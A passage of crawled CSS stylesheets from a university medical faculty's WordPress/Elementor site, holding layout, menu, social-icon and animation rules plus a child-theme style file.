!important;}.elementor-1154 .elementor-element.elementor-element-f1583b1{--nav-menu-icon-size:30px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--dropdown{border-width:2px 2px 2px 2px;}.elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-a4ee61e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-1154 .elementor-element.elementor-element-a4ee61e{--nav-menu-icon-size:30px;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--dropdown{border-width:2px 2px 2px 2px;}.elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-82df0a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-1154 .elementor-element.elementor-element-82df0a5{--nav-menu-icon-size:30px;}.elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1154 .elementor-element.elementor-element-d11e2a9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-1154 .elementor-element.elementor-element-d11e2a9{--nav-menu-icon-size:30px;}}/* Start custom CSS for search-form, class: .elementor-element-36dd3f0 */.iconos-sociales .elementor-search-form__toggle > i{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-search-form__toggle{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-b6996f6 */.iconos-sociales .elementor-social-icon{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-grid-item{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f1583b1 */.menu-logo li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-logo li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}
.blink li:first-child {
    animation-duration: 1s;
    animation-name: blink;
    animation-iteration-count: infinite;
    animation-direction: alternate;
    animation-timing-function: ease-in-out;
}
@keyframes blink {
    from {
        border-radius: 5px;
        background-color: rgb(117, 209, 63);
        padding: 5px;
    }
    to {
        border-radius: 5px;
        background-color: #ffffff;
        padding: 5px;
    }
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-a4ee61e */.menu-logo li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-logo li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-82df0a5 */.menu-logo li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-logo li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-d11e2a9 */.menu-principal li a{
    font-size: 14px;
    font-family: "Open Sans", sans-serif!important;
}
.menu-principal li a:not(.elementor-item-active){
    font-weight: 400!important;
}
.elementor-item-active{
    font-weight: bold!important;
}/* End custom CSS */
/* Start custom CSS */@media (min-width: 768px){
    ._logo img{
        max-height: 86px;
        width: auto;
    }
}

.vertical-spacer{
    width:2px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-1877.css?ver=1767618368
body_size: 1571
content:
.elementor-1877 .elementor-element.elementor-element-e4af030:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-e4af030 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-e4af030{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1877 .elementor-element.elementor-element-e4af030 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-icon, .elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{color:var( --e-global-color-secondary );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-icon svg{fill:var( --e-global-color-secondary );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-active .elementor-accordion-icon, .elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-active .elementor-accordion-title{color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{font-family:var( --e-global-typography-032a266-font-family ), Sans-serif;font-size:var( --e-global-typography-032a266-font-size );font-weight:var( --e-global-typography-032a266-font-weight );}.elementor-1877 .elementor-element.elementor-element-154afad > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1877 .elementor-element.elementor-element-154afad:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-154afad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-154afad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1877 .elementor-element.elementor-element-154afad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:before, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:after, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-content, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tabs-content-wrapper{border-width:0px;}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-mobile-title, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-desktop-title.elementor-active, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:before, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title:after, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-content, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tabs-content-wrapper{border-color:#A44242;}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-desktop-title.elementor-active{background-color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tabs-content-wrapper{background-color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title, .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title a{color:var( --e-global-color-c6b90b2 );}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title.elementor-active,
					 .elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-1877 .elementor-element.elementor-element-b0cef3b .elementor-tab-title{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-1877 .elementor-element.elementor-element-484c242:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-484c242 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#424242;}.elementor-1877 .elementor-element.elementor-element-484c242{border-style:solid;border-width:10px 0px 0px 0px;border-color:var( --e-global-color-c6b90b2 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-1877 .elementor-element.elementor-element-484c242 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1877 .elementor-element.elementor-element-34283dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1877 .elementor-element.elementor-element-bf0df96 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:bold;color:#D9D9D9;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1877 .elementor-element.elementor-element-0be1c3c{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#D9D9D9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1877 .elementor-element.elementor-element-41135ce{width:auto;max-width:auto;text-align:start;}.elementor-1877 .elementor-element.elementor-element-41135ce > .elementor-widget-container{margin:0rem 0rem 0rem 0.675rem;}.elementor-1877 .elementor-element.elementor-element-41135ce img{max-width:80px;opacity:0.51;transition-duration:0.5s;}.elementor-1877 .elementor-element.elementor-element-41135ce:hover img{opacity:1;}.elementor-1877 .elementor-element.elementor-element-05f2a92.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1877 .elementor-element.elementor-element-633c1dd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-widget-container{text-align:right;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-social-icon{background-color:#424242;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D9D9D9;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-social-icon i{color:#D9D9D9;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-social-icon svg{fill:#D9D9D9;}.elementor-1877 .elementor-element.elementor-element-67acc02 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1877 .elementor-element.elementor-element-67acc02:not(.elementor-motion-effects-element-type-background), .elementor-1877 .elementor-element.elementor-element-67acc02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2D2D;}.elementor-1877 .elementor-element.elementor-element-67acc02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1877 .elementor-element.elementor-element-67acc02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1877 .elementor-element.elementor-element-16fc28a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1877 .elementor-element.elementor-element-16fc28a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1877 .elementor-element.elementor-element-ffa1bf8{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:normal;color:#BDBDBD;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1877 .elementor-element.elementor-element-b643a1a{width:100%;}}@media(max-width:1024px){.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{font-size:var( --e-global-typography-032a266-font-size );}}@media(max-width:767px){.elementor-1877 .elementor-element.elementor-element-6d3de6a .elementor-accordion-title{font-size:var( --e-global-typography-032a266-font-size );}.elementor-1877 .elementor-element.elementor-element-34283dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1877 .elementor-element.elementor-element-633c1dd .elementor-widget-container{text-align:center;}}/* Start custom CSS for social-icons, class: .elementor-element-633c1dd */.iconos-sociales .elementor-social-icon{
    background-image:linear-gradient(#d4dfe6, #ffffff);
}
.iconos-sociales .elementor-grid-item{
    padding: 4px;
    border-radius: 50px;
    background-image:linear-gradient(#ffffff, #d4dfe6);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/uploads/elementor/css/post-2338.css?ver=1767618378
body_size: 1783
content:
.elementor-2338 .elementor-element.elementor-element-3f3c5c9:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-3f3c5c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-3f3c5c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2338 .elementor-element.elementor-element-3f3c5c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-4e238a7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-4e238a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-4e238a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2338 .elementor-element.elementor-element-4e238a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2338 .elementor-element.elementor-element-924153e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-924153e:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-924153e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-924153e{border-style:solid;border-width:1px 0px 1px 0px;border-color:var( --e-global-color-5b0b80c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2338 .elementor-element.elementor-element-924153e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-ee09f77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-ee09f77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-d458895 > .elementor-widget-container{padding:6px 10px 6px 10px;}.elementor-2338 .elementor-element.elementor-element-2171068 > .elementor-background-overlay{background-color:#000000;opacity:0.75;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2338 .elementor-element.elementor-element-2171068:not(.elementor-motion-effects-element-type-background), .elementor-2338 .elementor-element.elementor-element-2171068 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:300px auto;}.elementor-2338 .elementor-element.elementor-element-2171068{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:132px 60px 132px 60px;}.elementor-2338 .elementor-element.elementor-element-fb749c2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2338 .elementor-element.elementor-element-db3269d{text-align:center;}.elementor-2338 .elementor-element.elementor-element-db3269d .elementor-heading-title{font-family:"Zilla Slab", Sans-serif;font-weight:normal;text-shadow:0px 0px 10px #000000;color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-6aaa9cc > .elementor-widget-container{padding:6px 0px 6px 10px;}.elementor-2338 .elementor-element.elementor-element-866e9b5{margin-top:2%;margin-bottom:2%;}.elementor-2338 .elementor-element.elementor-element-a656cf5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 2% 0% 2%;--e-column-margin-right:2%;--e-column-margin-left:2%;padding:6% 6% 6% 6%;}.elementor-2338 .elementor-element.elementor-element-a656cf5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-0080500.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-0080500.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2338 .elementor-element.elementor-element-2e2936e{width:auto;max-width:auto;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-icon i{color:var( --e-global-color-9271b42 );font-size:14px;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-icon svg{fill:var( --e-global-color-9271b42 );--e-icon-list-icon-size:14px;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-icon{width:14px;}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-text, .elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-text a{color:var( --e-global-color-9271b42 );}.elementor-2338 .elementor-element.elementor-element-2e2936e .elementor-icon-list-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;text-transform:uppercase;}.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2338 .elementor-element.elementor-element-a3673e2 > .elementor-element-populated{color:#000000;}.elementor-2338 .elementor-element.elementor-element-5889922{width:auto;max-width:auto;align-self:center;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2338 .elementor-element.elementor-element-280930f{--divider-border-style:solid;--divider-color:var( --e-global-color-5b0b80c );--divider-border-width:1px;}.elementor-2338 .elementor-element.elementor-element-280930f .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2338 .elementor-element.elementor-element-280930f .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2338 .elementor-element.elementor-element-2a3e41d > .elementor-widget-container{background-color:#FFFFFF;}.elementor-2338 .elementor-element.elementor-element-2a3e41d{color:var( --e-global-color-9271b42 );}.elementor-2338 .elementor-element.elementor-element-fbf9f52{margin-top:2%;margin-bottom:2%;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-796bb44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-796bb44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-796bb44.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2338 .elementor-element.elementor-element-796bb44 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2338 .elementor-element.elementor-element-f97fa75{padding:0% 2% 0% 2%;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2338 .elementor-element.elementor-element-2479b5d > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2338 .elementor-element.elementor-element-5a47e61{width:auto;max-width:auto;text-align:center;font-family:"Zilla Slab", Sans-serif;font-size:30px;font-weight:normal;color:var( --e-global-color-9271b42 );}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2338 .elementor-element.elementor-element-eb6d709 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-2338 .elementor-element.elementor-element-19087f9{width:auto;max-width:auto;--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}@media(max-width:1024px){.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column > .elementor-widget-wrap{justify-content:center;} .elementor-2338 .elementor-element.elementor-element-19087f9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-2338 .elementor-element.elementor-element-4e238a7{width:100%;}.elementor-2338 .elementor-element.elementor-element-a656cf5{width:100%;}}@media(max-width:767px){.elementor-2338 .elementor-element.elementor-element-4e238a7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-2171068{padding:50px 0px 50px 0px;}.elementor-2338 .elementor-element.elementor-element-db3269d .elementor-heading-title{font-size:1.5rem;}.elementor-2338 .elementor-element.elementor-element-0080500.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-2e2936e{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2338 .elementor-element.elementor-element-a3673e2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-2479b5d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2338 .elementor-element.elementor-element-eb6d709.elementor-column > .elementor-widget-wrap{justify-content:center;} .elementor-2338 .elementor-element.elementor-element-19087f9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://medicina.uncoma.edu.ar/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0
body_size: 2651
content:
/* 
Theme Name: Hello Elementor Child
Theme URI: https://github.com/elementor/hello-theme/
Description: Hello Elementor Child is a child theme of Hello Elementor, created by Elementor team
Author: Elementor Team
Author URI: https://elementor.com/
Template: hello-elementor
Version: 1.0.1
Text Domain: hello-elementor-child
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: flexible-header, custom-colors, custom-menu, custom-logo, editor-style, featured-images, rtl-language-support, threaded-comments, translation-ready
*/

/*
    Add your custom styles here
*/
/*Fix blur on resized images*/
img{
	/*image-rendering:-webkit-optimize-contrast!important;*/
	filter: blur(0);
    -webkit-filter: blur(0);
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
}
}
/*Elementor Tabs*/
.elementor-tab-title.elementor-active,
.elementor-tab-title.elementor-active a{
	font-weight:bold!important;
}

/*Elementor Post List Grid*/
.elementor-posts .elementor-post__card .elementor-post__title{
	min-height:45px!important;
}
.elementor-posts .elementor-post__excerpt{
	min-height:76px!important;
}
.elementor-posts .elementor-post__card .elementor-post__thumbnail img{
	/*width: calc(50% + 1px)!important;/*Revisar imagen destacada*/
}
.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{
	background-image:linear-gradient(rgb(0,0,0,0.0),rgb(0,0,0,0.20))!important;
}

/*Flash icon*/

.flash-icon {
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	background-color: #c80000;
	top: 50%;
	margin-top: -5px;
	left: 10px;
	z-index: 2;
}
.flash-icon:before {
	content: "";
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #c80000;
	top: 50%;
	margin-top: -5px;
	left: 50%;
	margin-left: -5px;
	animation-name: blink-a;
	animation-duration: 2s;
	animation-iteration-count: infinite;
}
@keyframes blink-a {
	0%   {transform: scale(1, 1);}
	100%  {transform: scale(3, 3); opacity: 0;}
}
.flash-icon:after {
	content: "";
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #c80000;
	top: 50%;
	margin-top: -5px;
	left: 50%;
	margin-left: -5px;
	animation-name: blink-b;
	animation-duration: 2s;
	animation-delay: 1s;
